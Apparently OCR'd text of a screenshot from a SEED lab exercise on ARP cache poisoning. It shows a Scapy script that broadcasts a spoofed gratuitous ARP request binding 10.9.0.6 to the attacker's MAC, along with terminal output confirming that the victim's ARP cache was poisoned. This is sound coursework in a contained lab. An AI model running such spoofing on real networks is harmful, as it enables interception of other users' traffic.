 Activities Terminal Mar 22 10:13
Open task1c.py Save
~/Desktop/Labsetup/volumes
task1a.py task1b.py task1c.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E = Ether()
5 A = ARP()
6
7 E.dst = 'ff:ff:ff:ff:ff:ff'
8 A.op = 1 # 1 for ARP request; 2 for ARP reply
9 A.hwsrc = '02:42:0a:09:00:69' # source MAC M's MAC
10 A.psrc = '10.9.0.6' # source IP B's IP
11 A.hwdst = 'ff:ff:ff:ff:ff:ff' # destination MAC broadcast
12 A.pdst = '10.9.0.6' # destination IP B's IP
13
14 pkt = E/A
15 sendp(pkt)
Python 3 Tab Width: 8 Ln 7, Col 28 INS
seed@VM: ~/.../volumes
83cc53252be4 M-10.9.0.105
8ff15029e3af A-10.9.0.5
[03/22/23]seed@VM:~/.../volumes$ cp t
ask1b.py task1c.py
[03/22/23]seed@VM:~/.../volumes$
seed@VM: ~ A
root@8ff15029e3af:/# arp -n
Address HWtype HWaddress
Flags Mask Iface
10.9.0.6 ether 02:42:0a:09:00:06
C eth0
root@8ff15029e3af:/# arp -n
Address HWtype HWaddress
Flags Mask Iface
10.9.0.6 ether 02:42:0a:09:00:69
C eth0
root@8ff15029e3af:/#
M seed@VM: ~
root@83cc53252be4:/volumes# python3 task1c.py
.
Sent 1 packets.
root@83cc53252be4:/volumes#
seed@VM: ~ B
root@938d0dd6e959:/# ping 10.9.0.5
PING 10.9.0.5 (10.9.0.5) 56(84) bytes of data.
64 bytes from 10.9.0.5: icmp_seq=1 ttl=64 time=0.21
6 ms
^C
--- 10.9.0.5 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss,
time 0ms
rtt min/avg/max/mdev = 0.216/0.216/0.216/0.000 ms
root@938d0dd6e959:/#